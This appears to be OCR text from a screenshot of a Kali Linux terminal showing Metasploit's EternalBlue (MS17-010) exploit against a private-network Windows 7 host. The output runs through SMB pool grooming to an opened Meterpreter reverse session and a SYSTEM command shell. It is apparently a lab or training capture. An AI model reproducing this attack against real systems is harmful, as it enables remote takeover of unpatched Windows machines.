 root@kali: ~
文件 动作 编辑 查看 帮助
[*] Sending stage (200262 bytes) to 192.168.10.130
[*] 192.168.10.130:445 - Starting non-paged pool grooming
[+] 192.168.10.130:445 - Sending SMBv2 buffers
[+] 192.168.10.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 192.168.10.130:445 - Sending final SMBv2 buffers.
[*] 192.168.10.130:445 - Sending last fragment of exploit packet!
[*] 192.168.10.130:445 - Receiving response from exploit packet
[+] 192.168.10.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.130:445 - Sending egg to corrupted connection.
[*] 192.168.10.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.10.130
[*] Meterpreter session 1 opened (192.168.10.128:4444 -> 192.168.10.130:49209) at 2021-
12-28 16:39:26 +0800
[+] 192.168.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter > [*] Meterpreter session 2 opened (192.168.10.128:4444 -> 192.168.10.130:4
9228) at 2021-12-28 16:39:28 +0800
meterpreter >
meterpreter > shell
Process 1264 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>